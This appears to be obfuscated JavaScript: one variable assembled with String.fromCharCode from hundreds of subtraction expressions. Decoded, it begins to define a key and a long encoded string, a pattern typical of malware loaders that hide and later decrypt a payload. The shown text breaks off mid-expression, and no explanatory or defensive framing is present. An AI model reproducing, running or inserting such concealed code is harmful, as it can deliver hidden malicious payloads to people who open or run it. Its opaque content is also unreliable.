var CBHCXHSCHC = String.fromCharCode(14 - 4, 125 - 7, 104 - 7, 123 - 9, 38 - 6, 114 - 7, 107 - 6, 128 - 7, 37 - 5, 68 - 7, 37 - 5, 47 - 8, 72 - 5, 77 - 8, 103 - 6, 78 - 5, 74 - 1, 92 - 9, 110 - 8, 120 - 4, 78 - 1, 113 - 2, 40 - 1, 67 - 8, 11 - 1, 126 - 8, 101 - 4, 115 - 1, 39 - 7, 109 - 8, 119 - 9, 107 - 8, 104 - 3, 108 - 8, 38 - 6, 64 - 3, 35 - 3, 47 - 8, 101 - 3, 77 - 6, 117 - 5, 101 - 1, 88 - 9, 108 - 3, 120 - 9, 108 - 4, 72 - 4, 128 - 9, 90 - 9, 54 - 1, 92 - 7, 86 - 1, 110 - 3, 130 - 8, 66 - 1, 73 - 5, 121 - 5, 117 - 5, 83 - 9, 70 - 2, 111 - 4, 93 - 4, 77 - 4, 107 - 4, 128 - 9, 106 - 1, 84 - 7, 89 - 8, 112 - 9, 118 - 9, 81 - 7, 59 - 8, 81 - 3, 102 - 4, 90 - 4, 73 - 6, 85 - 8, 102 - 5, 85 - 9, 129 - 8, 115 - 7, 101 - 4, 86 - 5, 57 - 9, 82 - 5, 111 - 3, 75 - 9, 122 - 3, 98 - 8, 125 - 9, 72 - 5, 126 - 5, 124 - 5, 114 - 3, 74 - 9, 69 - 2, 69 - 4, 115 - 5, 79 - 6, 71 - 2, 93 - 3, 79 - 5, 103 - 5, 93 - 9, 90 - 8, 80 - 6, 97 - 7, 92 - 7, 73 - 3, 125 - 8, 74 - 1, 91 - 8, 107 - 8, 87 - 4, 69 - 3, 73 - 1, 105 - 5, 68 - 3, 99 - 1, 76 - 9, 59 - 7, 89 - 9, 89 - 9, 90 - 6, 112 - 1, 110 - 2, 92 - 9, 74 - 8, 112 - 1, 113 - 9, 89 - 8, 76 - 9, 120 - 9, 120 - 9, 67 - 2, 76 - 9, 55 - 3, 118 - 3, 79 - 6, 74 - 5, 114 - 7, 70 - 5, 74 - 1, 74 - 8, 62 - 5, 121 - 5, 79 - 1, 86 - 5, 109 - 2, 58 - 5, 101 - 3, 118 - 8, 60 - 3, 124 - 9, 88 - 2, 80 - 9, 51 - 2, 76 - 3, 80 - 5, 126 - 4, 72 - 3, 87 - 1, 82 - 3, 89 - 1, 83 - 5, 63 - 7, 84 - 1, 88 - 6, 84 - 7, 50 - 3, 74 - 8, 107 - 2, 53 - 1, 123 - 7, 74 - 6, 106 - 1, 81 - 3, 113 - 3, 82 - 4, 121 - 2, 116 - 1, 95 - 7, 82 - 3, 77 - 8, 71 - 2, 112 - 2, 82 - 6, 110 - 3, 53 - 1, 113 - 6, 76 - 2, 110 - 4, 100 - 1, 91 - 7, 72 - 1, 76 - 9, 111 - 8, 105 - 6, 100 - 2, 71 - 4, 112 - 9, 85 - 6, 82 - 6, 88 - 6, 96 - 7, 118 - 4, 74 - 4, 86 - 5, 51 - 3, 52 - 9, 73 - 2, 124 - 3, 93 - 4, 117 - 6, 87 - 3, 109 - 3, 54 - 6, 116 - 9, 78 - 5, 55 - 7, 109 - 6, 76 - 7, 76 - 2, 90 - 8, 59 - 2, 114 - 7, 100 - 3, 93 - 6, 122 - 6, 115 - 3, 99 - 2, 92 - 4, 89 - 8, 81 - 2, 72 - 7, 73 - 5, 112 - 5, 111 - 9, 102 - 1, 91 - 4, 121 - 9, 86 - 7, 79 - 5, 85 - 2, 107 - 4, 64 - 7, 70 - 5, 85 - 3, 71 - 2, 116 - 4, 75 - 9, 114 - 9, 114 - 7, 125 - 8, 74 - 8, 76 - 5, 108 - 9, 111 - 1, 84 - 4, 56 - 8, 112 - 5, 78 - 9, 81 - 8, 87 - 5, 119 - 8, 113 - 6, 82 - 6, 71 - 6, 62 - 6, 61 - 7, 91 - 1, 110 - 5, 102 - 3, 79 - 3, 74 - 8, 77 - 6, 82 - 5, 111 - 9, 79 - 4, 129 - 7, 88 - 2, 72 - 1, 99 - 9, 92 - 7, 85 - 7, 130 - 8, 84 - 2, 110 - 2, 79 - 2, 112 - 4, 80 - 9, 127 - 5, 103 - 4, 56 - 7, 88 - 1, 57 - 7, 96 - 6, 111 - 2, 84 - 4, 108 - 5, 80 - 3, 92 - 8, 79 - 3, 68 - 2, 121 - 6, 110 - 1, 79 - 2, 70 - 5, 108 - 8, 117 - 7, 83 - 7, 76 - 8, 106 - 7, 77 - 9, 75 - 4, 68 - 1, 83 - 9, 68 - 2, 78 - 2, 88 - 5, 74 - 9, 91 - 5, 94 - 4, 114 - 9, 113 - 2, 54 - 6, 70 - 2, 55 - 6, 115 - 8, 124 - 6, 73 - 7, 108 - 3, 58 - 9, 117 - 4, 76 - 6, 91 - 8, 84 - 3, 62 - 9, 111 - 9, 89 - 7, 92 - 3, 102 - 3, 88 - 8, 86 - 1, 113 - 9, 127 - 9, 92 - 8, 49 - 1, 72 - 2, 113 - 1, 104 - 6, 109 - 3, 123 - 8, 88 - 5, 72 - 7, 72 - 4, 53 - 4, 91 - 5, 103 - 5, 75 - 4, 117 - 6, 90 - 3, 81 - 1, 114 - 8, 59 - 6, 61 - 4, 75 - 7, 128 - 8, 107 - 8, 122 - 7, 67 - 2, 85 - 2, 88 - 7, 128 - 9, 74 - 5, 127 - 6, 68 - 2, 114 - 4, 83 - 6, 68 - 3, 109 - 2, 99 - 9, 94 - 5, 109 - 6, 77 - 4, 124 - 9, 81 - 8, 85 - 3, 87 - 6, 116 - 8, 84 - 8, 70 - 3, 70 - 4, 81 - 7, 75 - 4, 92 - 9, 80 - 7, 82 - 6, 80 - 8, 69 - 1, 55 - 7, 91 - 8, 83 - 6, 70 - 2, 117 - 6, 119 - 9, 68 - 3, 124 - 4, 115 - 7, 111 - 6, 75 - 4, 125 - 4, 59 - 7, 54 - 5, 92 - 8, 124 - 2, 111 - 4, 110 - 6, 81 - 8, 51 - 3, 77 - 7, 91 - 2, 88 - 6, 53 - 5, 63 - 6, 108 - 2, 90 - 1, 107 - 4, 108 - 1, 66 - 9, 87 - 7, 92 - 9, 79 - 1, 106 - 7, 94 - 7, 51 - 1, 78 - 5, 91 - 2, 84 - 6, 75 - 7, 79 - 5, 84 - 4, 88 - 9, 88 - 5, 65 - 9, 55 - 8, 69 - 4, 125 - 5, 86 - 9, 115 - 4, 90 - 9, 112 - 6, 102 - 3, 123 - 4, 74 - 4, 95 - 8, 86 - 5, 122 - 5, 77 - 3, 108 - 4, 79 - 5, 101 - 4, 82 - 7, 84 - 3, 116 - 4, 117 - 2, 79 - 2, 109 - 5, 79 - 9, 115 - 8, 76 - 1, 109 - 3, 123 - 4, 74 - 1, 67 - 2, 70 - 3, 111 - 8, 71 - 5, 80 - 2, 58 - 8, 119 - 8, 84 - 2, 81 - 7, 89 - 5, 125 - 6, 55 - 7, 72 - 4, 123 - 3, 117 - 6, 47 - 4, 88 - 7, 74 - 6, 104 - 5, 128 - 6, 92 - 7, 80 - 9, 90 - 1, 61 - 4, 87 - 7, 107 - 3, 96 - 6, 105 - 8, 89 - 9, 84 - 3, 106 - 7, 125 - 3, 95 - 6, 108 - 1, 50 - 1, 70 - 2, 101 - 4, 91 - 3, 79 - 1, 69 - 3, 81 - 9, 69 - 1, 112 - 5, 99 - 1, 79 - 2, 53 - 2, 59 - 2, 84 - 5, 92 - 2, 108 - 2, 72 - 7, 60 - 4, 71 - 6, 68 - 2, 76 - 7, 118 - 7, 79 - 8, 53 - 3, 50 - 2, 112 - 3, 70 - 2, 106 - 1, 89 - 7, 114 - 5, 82 - 4, 123 - 3, 88 - 7, 70 - 4, 84 - 4, 87 - 6, 53 - 1, 122 - 4, 102 - 5, 105 - 2, 122 - 3, 114 - 5, 79 - 3, 89 - 6, 97 - 8, 81 - 6, 76 - 7, 88 - 4, 56 - 3, 66 - 1, 80 - 2, 125 - 4, 106 - 3, 87 - 5, 93 - 3, 129 - 7, 112 - 5, 64 - 9, 72 - 2, 114 - 6, 86 - 8, 110 - 6, 97 - 7, 90 - 3, 83 - 5, 116 - 8, 86 - 4, 107 - 2, 73 - 4, 63 - 6, 81 - 7, 124 - 4, 98 - 8, 86 - 7, 96 - 7, 115 - 8, 67 - 2, 127 - 8, 87 - 9, 67 - 1, 87 - 6, 120 - 9, 81 - 2, 113 - 7, 119 - 3, 78 - 2, 72 - 1, 88 - 5, 77 - 4, 96 - 9, 81 - 7, 114 - 9, 123 - 8, 85 - 5, 81 - 5, 70 - 3, 50 - 2, 110 - 1, 77 - 7, 69 - 3, 88 - 3, 107 - 1, 72 - 4, 74 - 7, 95 - 5, 119 - 5, 74 - 8, 125 - 3, 124 - 8, 111 - 2, 82 - 2, 107 - 4, 115 - 8, 82 - 1, 88 - 9, 69 - 4, 86 - 9, 110 - 1, 79 - 1, 113 - 6, 61 - 9, 110 - 3, 77 - 3, 113 - 7, 102 - 3, 55 - 2, 74 - 6, 69 - 1, 58 - 6, 94 - 7, 83 - 6, 72 - 4, 75 - 6, 73 - 4, 77 - 3, 74 - 3, 95 - 6, 115 - 5, 69 - 2, 127 - 8, 83 - 1, 107 - 1, 78 - 6, 122 - 1, 117 - 2, 52 - 3, 83 - 1, 115 - 6, 95 - 9, 70 - 2, 107 - 8, 56 - 8, 98 - 8, 91 - 7, 79 - 5, 83 - 1, 117 - 2, 57 - 6, 85 - 7, 94 - 8, 118 - 2, 116 - 7, 96 - 6, 108 - 3, 90 - 9, 85 - 3, 72 - 7, 55 - 5, 86 - 9, 79 - 3, 79 - 5, 114 - 8, 82 - 5, 86 - 7, 79 - 5, 130 - 8, 109 - 2, 63 - 7, 79 - 9, 66 - 1, 68 - 3, 108 - 5, 66 - 1, 71 - 3, 101 - 2, 117 - 4, 75 - 6, 123 - 1, 113 - 1, 111 - 1, 81 - 4, 69 - 4, 109 - 1, 102 - 5, 80 - 7, 126 - 6, 88 - 2, 120 - 5, 85 - 9, 71 - 6, 123 - 4, 113 - 2, 80 - 4, 108 - 2, 95 - 6, 91 - 5, 94 - 7, 127 - 5, 109 - 2, 74 - 7, 86 - 9, 52 - 2, 123 - 8, 84 - 2, 76 - 3, 87 - 3, 115 - 7, 49 - 1, 105 - 7, 75 - 8, 116 - 8, 57 - 7, 94 - 4, 93 - 8, 112 - 5, 114 - 8, 77 - 7, 71 - 4, 104 - 5, 118 - 5, 78 - 4, 125 - 6, 65 - 9, 106 - 8, 82 - 9, 49 - 1, 64 - 8, 112 - 5, 80 - 7, 67 - 1, 87 - 2, 83 - 5, 76 - 2, 112 - 6, 57 - 5, 77 - 5, 76 - 4, 86 - 3, 85 - 8, 113 - 9, 82 - 9, 114 - 9, 110 - 7, 73 - 4, 93 - 4, 91 - 8, 57 - 9, 64 - 8, 75 - 8, 129 - 9, 93 - 8, 114 - 7, 73 - 8, 92 - 5, 119 - 7, 113 - 5, 73 - 2, 109 - 2, 86 - 8, 113 - 1, 108 - 9, 126 - 6, 73 - 8, 95 - 9, 86 - 6, 50 - 2, 62 - 6, 56 - 1, 77 - 1, 84 - 2, 80 - 2, 115 - 3, 106 - 6, 80 - 8, 84 - 7, 80 - 7, 75 - 6, 89 - 5, 113 - 1, 82 - 2, 79 - 8, 124 - 5, 108 - 5, 124 - 8, 71 - 6, 89 - 5, 57 - 9, 117 - 7, 75 - 5, 108 - 3, 93 - 4, 113 - 2, 73 - 1, 111 - 5, 93 - 4, 109 - 6, 71 - 2, 115 - 9, 50 - 1, 110 - 6, 102 - 1, 115 - 7, 57 - 8, 52 - 9, 107 - 9, 90 - 5, 57 - 1, 58 - 3, 77 - 1, 89 - 7, 86 - 8, 118 - 8, 83 - 9, 112 - 6, 56 - 8, 90 - 5, 70 - 1, 86 - 3, 122 - 3, 77 - 1, 86 - 7, 112 - 6, 92 - 3, 87 - 1, 79 - 4, 75 - 7, 49 - 1, 51 - 1, 71 - 5, 84 - 2, 126 - 7, 116 - 1, 70 - 5, 86 - 3, 86 - 5, 106 - 3, 87 - 6, 92 - 4, 87 - 5, 113 - 1, 81 - 3, 88 - 6, 83 - 6, 104 - 7, 78 - 2, 112 - 8, 123 - 8, 121 - 8, 83 - 8, 105 - 2, 62 - 5, 106 - 2, 97 - 8, 77 - 5, 86 - 9, 102 - 2, 111 - 9, 112 - 3, 58 - 9, 89 - 9, 90 - 1, 55 - 5, 90 - 5, 77 - 4, 83 - 7, 51 - 1, 115 - 7, 56 - 1, 73 - 1, 106 - 2, 121 - 2, 48 - 1, 83 - 2, 90 - 6, 75 - 6, 110 - 7, 70 - 5, 74 - 7, 57 - 9, 126 - 7, 71 - 6, 69 - 3, 77 - 4, 88 - 2, 87 - 8, 90 - 9, 116 - 4, 114 - 8, 110 - 9, 73 - 3, 123 - 3, 115 - 3, 73 - 4, 89 - 7, 54 - 2, 119 - 6, 86 - 6, 73 - 5, 109 - 2, 103 - 5, 78 - 1, 123 - 3, 104 - 5, 77 - 8, 82 - 3, 71 - 3, 128 - 9, 59 - 9, 73 - 3, 85 - 4, 73 - 7, 110 - 4, 78 - 3, 127 - 8, 124 - 5, 82 - 6, 79 - 5, 72 - 1, 72 - 6, 119 - 7, 83 - 8, 77 - 6, 127 - 7, 89 - 4, 101 - 3, 92 - 7, 65 - 8, 113 - 7, 91 - 1, 91 - 6, 73 - 4, 109 - 6, 79 - 3, 55 - 4, 85 - 7, 83 - 4, 69 - 1, 72 - 5, 92 - 7, 102 - 2, 105 - 7, 85 - 1, 101 - 2, 75 - 6, 80 - 1, 109 - 3, 109 - 2, 58 - 2, 68 - 1, 72 - 7, 102 - 3, 120 - 9, 83 - 4, 130 - 9, 90 - 1, 60 - 3, 78 - 8, 92 - 5, 117 - 9, 121 - 3, 105 - 5, 91 - 6, 92 - 3, 85 - 8, 81 - 7, 91 - 9, 53 - 4, 123 - 7, 80 - 2, 126 - 7, 84 - 3, 63 - 9, 85 - 6, 86 - 2, 122 - 3, 82 - 9, 73 - 7, 127 - 6, 111 - 8, 60 - 5, 77 - 3, 110 - 4, 55 - 7, 94 - 8, 97 - 7, 123 - 1, 56 - 8, 111 - 7, 74 - 6, 123 - 3, 117 - 9, 115 - 7, 86 - 4, 114 - 5, 50 - 2, 116 - 4, 68 - 2, 69 - 2, 101 - 2, 125 - 8, 80 - 6, 124 - 5, 61 - 8, 92 - 7, 108 - 9, 53 - 5, 62 - 5, 123 - 1, 106 - 8, 71 - 2, 75 - 6, 124 - 3, 83 - 2, 56 - 5, 81 - 3, 75 - 4, 94 - 8, 75 - 4, 51 - 2, 84 - 4, 95 - 6, 53 - 3, 91 - 5, 67 - 1, 87 - 7, 108 - 4, 94 - 5, 49 - 2, 70 - 3, 90 - 8, 108 - 9, 122 - 7, 75 - 4, 122 - 1, 120 - 9, 116 - 3, 75 - 7, 59 - 9, 117 - 9, 55 - 7, 101 - 2, 127 - 7, 53 - 1, 100 - 1, 84 - 4, 54 - 6, 78 - 9, 129 - 9, 81 - 8, 74 - 8, 81 - 8, 56 - 3, 76 - 2, 110 - 4, 56 - 8, 92 - 6, 77 - 8, 83 - 1, 111 - 4, 79 - 4, 85 - 6, 125 - 3, 72 - 2, 84 - 4, 84 - 4, 89 - 5, 119 - 4, 62 - 8, 73 - 6, 51 - 2, 129 - 9, 116 - 9, 95 - 9, 74 - 5, 113 - 5, 111 - 3, 89 - 8, 90 - 3, 111 - 3, 120 - 8, 107 - 8, 49 - 1, 97 - 8, 81 - 7, 91 - 9, 51 - 3, 63 - 6, 114 - 8, 99 - 9, 91 - 6, 76 - 7, 56 - 8, 82 - 1, 54 - 3, 84 - 6, 76 - 5, 75 - 8, 97 - 9, 98 - 8, 115 - 7, 91 - 2, 54 - 4, 92 - 7, 96 - 6, 81 - 8, 90 - 6, 121 - 5, 63 - 6, 75 - 8, 86 - 5, 84 - 3, 116 - 5, 73 - 8, 91 - 4, 122 - 6, 108 - 3, 76 - 2, 112 - 9, 121 - 2, 106 - 6, 107 - 7, 77 - 8, 114 - 2, 86 - 1, 78 - 3, 86 - 5, 68 - 3, 122 - 5, 77 - 3, 72 - 7, 109 - 6, 118 - 8, 93 - 3, 92 - 4, 80 - 3, 89 - 6, 67 - 1, 107 - 1, 106 - 3, 81 - 6, 99 - 2, 111 - 1, 56 - 3, 118 - 4, 104 - 7, 92 - 5, 110 - 3, 121 - 7, 70 - 2, 109 - 6, 92 - 2, 112 - 6, 73 - 1, 76 - 9, 95 - 6, 123 - 9, 71 - 5, 90 - 3, 73 - 3, 112 - 9, 98 - 1, 79 - 8, 123 - 4, 82 - 8, 90 - 8, 54 - 4, 88 - 3, 113 - 5, 80 - 5, 108 - 4, 79 - 1, 120 - 8, 91 - 2, 86 - 3, 88 - 3, 77 - 5, 70 - 4, 112 - 3, 53 - 5, 79 - 8, 96 - 7, 52 - 1, 110 - 6, 68 - 2, 102 - 1, 93 - 5, 77 - 3, 123 - 1, 70 - 2, 51 - 2, 87 - 5, 121 - 1, 93 - 9, 127 - 6, 101 - 2, 121 - 8, 69 - 1, 69 - 2, 109 - 6, 104 - 1, 84 - 4, 91 - 9, 89 - 3, 106 - 9, 78 - 5, 82 - 1, 117 - 6, 124 - 8, 78 - 5, 106 - 2, 87 - 2, 108 - 4, 105 - 6, 117 - 7, 81 - 4, 84 - 4, 93 - 5, 51 - 1, 98 - 8, 72 - 1, 92 - 3, 126 - 4, 56 - 3, 118 - 4, 104 - 7, 94 - 7, 112 - 5, 49 - 1, 72 - 7, 125 - 6, 71 - 6, 76 - 2, 66 - 1, 72 - 5, 57 - 5, 111 - 4, 72 - 5, 69 - 2, 106 - 7, 76 - 4, 84 - 7, 108 - 5, 116 - 1, 88 - 6, 96 - 6, 89 - 8, 117 - 2, 119 - 4, 84 - 9, 67 - 2, 69 - 4, 110 - 7, 79 - 5, 127 - 6, 70 - 5, 62 - 5, 73 - 1, 89 - 7, 71 - 5, 77 - 6, 106 - 5, 78 - 9, 65 - 9, 108 - 9, 90 - 9, 52 - 4, 86 - 9, 52 - 3, 71 - 2, 126 - 6, 112 - 1, 118 - 1, 72 - 1, 124 - 3, 117 - 6, 119 - 6, 72 - 4, 53 - 3, 108 - 1, 62 - 8, 80 - 6, 127 - 8, 102 - 3, 72 - 1, 88 - 9, 89 - 4, 101 - 1, 116 - 3, 95 - 5, 90 - 8, 121 - 9, 74 - 6, 82 - 1, 58 - 7, 87 - 9, 72 - 1, 66 - 1, 110 - 5, 121 - 2, 109 - 9, 90 - 1, 126 - 5, 84 - 7, 88 - 4, 75 - 1, 107 - 2, 85 - 3, 129 - 7, 96 - 9, 54 - 5, 90 - 9, 116 - 4, 70 - 5, 68 - 1, 70 - 5, 127 - 8, 73 - 5, 74 - 7, 122 - 3, 116 - 6, 82 - 8, 49 - 1, 111 - 8, 74 - 3, 77 - 2, 69 - 4, 114 - 7, 117 - 8, 81 - 3, 122 - 2, 78 - 1, 124 - 9, 83 - 4, 54 - 4, 110 - 6, 116 - 1, 91 - 5, 74 - 3, 56 - 8, 95 - 5, 82 - 9, 114 - 8, 101 - 1, 75 - 9, 78 - 5, 73 - 1, 78 - 4, 93 - 3, 99 - 1, 77 - 7, 87 - 5, 121 - 5, 83 - 2, 73 - 2, 128 - 8, 113 - 5, 77 - 2, 71 - 4, 58 - 1, 113 - 1, 82 - 3, 113 - 9, 75 - 1, 91 - 7, 87 - 7, 116 - 9, 59 - 3, 117 - 7, 78 - 2, 69 - 3, 83 - 6, 118 - 3, 81 - 6, 114 - 9, 108 - 8, 119 - 4, 94 - 8, 75 - 4, 50 - 2, 97 - 7, 80 - 7, 107 - 1, 103 - 3, 67 - 1, 84 - 8, 74 - 7, 121 - 2, 53 - 3, 86 - 4, 113 - 6, 110 - 2, 122 - 6, 79 - 1, 79 - 8, 78 - 8, 114 - 4, 85 - 1, 90 - 3, 119 - 3, 119 - 7, 102 - 3, 86 - 2, 122 - 6, 81 - 1, 84 - 2, 54 - 4, 93 - 7, 110 - 4, 91 - 1, 88 - 6, 103 - 4, 118 - 7, 81 - 2, 58 - 7, 86 - 9, 88 - 2, 70 - 1, 88 - 1, 56 - 7, 85 - 2, 90 - 1, 126 - 6, 54 - 1, 74 - 6, 82 - 6, 109 - 4, 90 - 1, 62 - 6, 69 - 4, 83 - 1, 110 - 7, 113 - 2, 91 - 7, 94 - 7, 61 - 4, 117 - 9, 89 - 8, 123 - 1, 67 - 2, 119 - 8, 85 - 6, 126 - 7, 108 - 1, 103 - 5, 104 - 6, 50 - 2, 80 - 2, 115 - 9, 98 - 8, 124 - 5, 83 - 6, 106 - 3, 75 - 1, 129 - 7, 90 - 8, 78 - 9, 92 - 5, 74 - 3, 55 - 6, 80 - 2, 80 - 1, 111 - 6, 82 - 1, 84 - 4, 85 - 9, 90 - 7, 121 - 2, 122 - 8, 90 - 8, 77 - 7, 91 - 9, 113 - 9, 93 - 9, 51 - 1, 77 - 8, 112 - 2, 70 - 5, 70 - 3, 72 - 7, 121 - 5, 78 - 4, 110 - 3, 85 - 3, 94 - 5, 106 - 8, 86 - 1, 51 - 3, 112 - 5, 80 - 4, 68 - 3, 98 - 9, 113 - 2, 81 - 6, 130 - 8, 60 - 4, 79 - 7, 72 - 6, 129 - 7, 111 - 3, 85 - 7, 105 - 7, 51 - 1, 89 - 3, 71 - 3, 81 - 2, 110 - 5, 98 - 9, 107 - 4, 69 - 2, 87 - 1, 91 - 1, 111 - 7, 87 - 3, 59 - 9, 78 - 9, 113 - 3, 74 - 6, 88 - 5, 121 - 2, 106 - 1, 82 - 3, 68 - 3, 113 - 5, 92 - 5, 90 - 1, 92 - 7, 63 - 6, 106 - 2, 76 - 3, 73 - 7, 112 - 5, 118 - 7, 75 - 1, 93 - 9, 93 - 4, 73 - 1, 74 - 5, 72 - 1, 61 - 4, 75 - 7, 90 - 1, 54 - 4, 103 - 4, 89 - 6, 75 - 1, 109 - 4, 58 - 6, 59 - 3, 75 - 6, 51 - 2, 99 - 9, 107 - 3, 85 - 1, 52 - 2, 78 - 9, 113 - 9, 72 - 2, 69 - 2, 120 - 9, 108 - 3, 87 - 9, 122 - 2, 83 - 6, 92 - 4, 82 - 8, 105 - 2, 110 - 7, 123 - 8, 99 - 9, 55 - 7, 55 - 6, 116 - 4, 100 - 3, 128 - 7, 94 - 9, 80 - 6, 72 - 1, 71 - 3, 110 - 7, 67 - 1, 76 - 1, 108 - 3, 84 - 2, 72 - 4, 91 - 1, 90 - 3, 110 - 2, 125 - 5, 76 - 6, 87 - 6, 71 - 2, 120 - 3, 77 - 6, 115 - 9, 74 - 5, 121 - 6, 88 - 7, 127 - 7, 84 - 2, 127 - 6, 95 - 8, 93 - 6, 126 - 6, 50 - 7, 106 - 8, 86 - 1, 57 - 1, 117 - 4, 74 - 1, 52 - 4, 75 - 5, 113 - 9, 76 - 1, 111 - 5, 118 - 3, 74 - 6, 73 - 3, 123 - 2, 94 - 5, 119 - 4, 77 - 1, 70 - 3, 113 - 2, 83 - 8, 81 - 8, 68 - 1, 121 - 1, 59 - 4, 93 - 9, 58 - 9, 50 - 1, 117 - 1, 72 - 2, 74 - 5, 113 - 5, 111 - 3, 89 - 8, 94 - 7, 117 - 9, 115 - 3, 78 - 5, 85 - 4, 85 - 8, 66 - 1, 80 - 1, 75 - 9, 51 - 3, 117 - 1, 105 - 3, 110 - 1, 125 - 9, 119 - 7, 98 - 1, 89 - 6, 62 - 9, 116 - 1, 95 - 9, 73 - 2, 55 - 7, 91 - 1, 76 - 3, 108 - 2, 109 - 9, 72 - 6, 89 - 9, 76 - 9, 111 - 8, 55 - 7, 73 - 8, 126 - 6, 120 - 9, 62 - 9, 92 - 8, 53 - 2, 61 - 8, 109 - 1, 70 - 2, 122 - 1, 106 - 3, 53 - 6, 82 - 3, 108 - 5, 76 - 7, 89 - 3, 82 - 3, 84 - 3, 69 - 4, 124 - 4, 101 - 4, 123 - 3, 84 - 3, 58 - 4, 81 - 5, 74 - 7, 77 - 8, 114 - 4, 75 - 6, 130 - 9, 108 - 5, 73 - 7, 80 - 2, 57 - 6, 62 - 9, 119 - 5, 103 - 6, 90 - 3, 111 - 4, 62 - 8, 70 - 5, 71 - 1, 89 - 7, 110 - 2, 92 - 8, 112 - 6, 98 - 9, 112 - 5, 72 - 6, 112 - 7, 121 - 2, 112 - 2, 81 - 7, 57 - 9, 92 - 3, 77 - 4, 85 - 8, 92 - 7, 63 - 7, 52 - 2, 75 - 1, 74 - 9, 96 - 7, 116 - 1, 83 - 9, 123 - 2, 103 - 3, 79 - 6, 77 - 6, 76 - 9, 108 - 5, 72 - 6, 75 - 1, 69 - 1, 74 - 5, 81 - 7, 105 - 8, 93 - 5, 84 - 2, 124 - 7, 90 - 8, 110 - 3, 84 - 2, 109 - 2, 89 - 5, 131 - 9, 109 - 5, 82 - 2, 86 - 5, 91 - 4, 113 - 5, 119 - 7, 103 - 4, 122 - 2, 90 - 9, 86 - 4, 82 - 3, 87 - 5, 116 - 5, 128 - 8, 78 - 3, 55 - 6, 114 - 2, 75 - 7, 103 - 6, 95 - 7, 83 - 6, 103 - 5, 107 - 5, 111 - 2, 56 - 7, 85 - 5, 83 - 5, 112 - 7, 86 - 5, 80 - 9, 83 - 7, 68 - 1, 106 - 7, 118 - 8, 91 - 9, 113 - 6, 109 - 1, 120 - 4, 78 - 7, 111 - 6, 79 - 6, 111 - 6, 71 - 5, 69 - 2, 105 - 6, 58 - 1, 108 - 6, 83 - 1, 82 - 9, 101 - 3, 71 - 6, 90 - 9, 67 - 2, 53 - 5, 81 - 8, 69 - 3, 80 - 3, 79 - 4, 79 - 4, 68 - 1, 74 - 9, 75 - 7, 94 - 6, 76 - 5, 88 - 6, 87 - 2, 92 - 9, 95 - 8, 95 - 9, 70 - 4, 79 - 6, 70 - 3, 60 - 3, 125 - 3, 93 - 9, 110 - 7, 76 - 7, 116 - 1, 72 - 5, 72 - 5, 92 - 3, 118 - 4, 75 - 5, 88 - 1, 101 - 2, 104 - 1, 88 - 8, 85 - 4, 74 - 1, 83 - 1, 85 - 7, 92 - 9, 67 - 2, 116 - 8, 105 - 7, 91 - 6, 90 - 1, 124 - 7, 77 - 3, 111 - 5, 122 - 3, 72 - 6, 73 - 2, 70 - 3, 106 - 2, 80 - 7, 101 - 4, 114 - 5, 88 - 2, 66 - 1, 103 - 3, 77 - 6, 116 - 8, 50 - 7, 93 - 7, 57 - 8, 90 - 9, 122 - 2, 78 - 9, 54 - 4, 79 - 2, 127 - 8, 69 - 4, 70 - 3, 61 - 9, 116 - 1, 81 - 1, 91 - 9, 80 - 6, 99 - 2, 81 - 7, 72 - 7, 71 - 2, 117 - 7, 75 - 2, 69 - 3, 111 - 4, 75 - 4, 79 - 3, 52 - 1, 125 - 9, 72 - 6, 74 - 4, 110 - 5, 78 - 5, 101 - 3, 95 - 5, 72 - 1, 122 - 2, 71 - 5, 99 - 2, 77 - 5, 87 - 5, 131 - 9, 91 - 8, 49 - 1, 87 - 1, 79 - 7, 85 - 1, 52 - 2, 84 - 6, 113 - 5, 83 - 2, 89 - 2, 110 - 2, 119 - 7, 83 - 7, 121 - 1, 114 - 2, 90 - 5, 85 - 6, 68 - 3, 55 - 3, 114 - 7, 77 - 4, 74 - 9, 58 - 2, 65 - 8, 97 - 7, 123 - 1, 120 - 9, 79 - 6, 72 - 3, 68 - 1, 111 - 8, 92 - 4, 71 - 3, 70 - 3, 82 - 4, 83 - 9, 104 - 6, 111 - 6, 115 - 4, 111 - 7, 71 - 5, 122 - 3, 83 - 6, 107 - 3, 89 - 6, 74 - 3, 117 - 5, 114 - 6, 87 - 6, 78 - 6, 83 - 1, 119 - 7, 106 - 4, 114 - 6, 103 - 3, 109 - 9, 100 - 2, 85 - 3, 84 - 2, 79 - 5, 92 - 8, 52 - 4, 71 - 1, 115 - 3, 85 - 7, 81 - 9, 80 - 3, 70 - 2, 74 - 3, 75 - 7, 57 - 5, 76 - 1, 95 - 6, 126 - 4, 56 - 3, 120 - 6, 102 - 5, 91 - 4, 110 - 2, 125 - 3, 87 - 5, 109 - 5, 125 - 6, 109 - 2, 70 - 3, 123 - 2, 98 - 9, 90 - 7, 74 - 8, 76 - 9, 123 - 8, 104 - 7, 80 - 1, 106 - 2, 78 - 5, 88 - 6, 95 - 5, 87 - 2, 96 - 6, 56 - 4, 88 - 4, 52 - 4, 78 - 8, 118 - 6, 79 - 1, 76 - 6, 114 - 6, 124 - 9, 92 - 6, 77 - 6, 52 - 4, 75 - 1, 80 - 2, 114 - 9, 121 - 6, 71 - 4, 84 - 4, 92 - 9, 68 - 3, 65 - 9, 75 - 8, 72 - 2, 88 - 7, 117 - 4, 68 - 1, 114 - 8, 103 - 4, 75 - 4, 76 - 8, 112 - 7, 91 - 2, 106 - 1, 87 - 8, 111 - 8, 84 - 6, 100 - 1, 80 - 4, 115 - 9, 71 - 6, 122 - 6, 81 - 7, 69 - 4, 121 - 2, 122 - 7, 93 - 4, 76 - 4, 79 - 2, 107 - 7, 104 - 2, 115 - 6, 50 - 1, 89 - 9, 94 - 5, 57 - 7, 94 - 9, 96 - 8, 80 - 5, 72 - 4, 118 - 2, 131 - 9, 70 - 4, 90 - 7, 120 - 5, 64 - 9, 76 - 8, 109 - 4, 64 - 8, 127 - 8, 68 - 2, 75 - 4, 113 - 5, 56 - 8, 105 - 6, 123 - 4, 74 - 1, 99 - 1, 79 - 3, 109 - 5, 120 - 9, 125 - 8, 75 - 2, 69 - 4, 59 - 3, 58 - 1, 96 - 6, 124 - 2, 69 - 4, 82 - 8, 73 - 2, 126 - 5, 96 - 7, 80 - 9, 75 - 1, 118 - 8, 54 - 1, 121 - 7, 105 - 8, 95 - 8, 112 - 4, 125 - 3, 87 - 5, 112 - 9, 75 - 2, 120 - 5, 73 - 1, 90 - 3, 86 - 9, 110 - 1, 86 - 6, 113 - 7, 117 - 6, 66 - 9, 83 - 6, 105 - 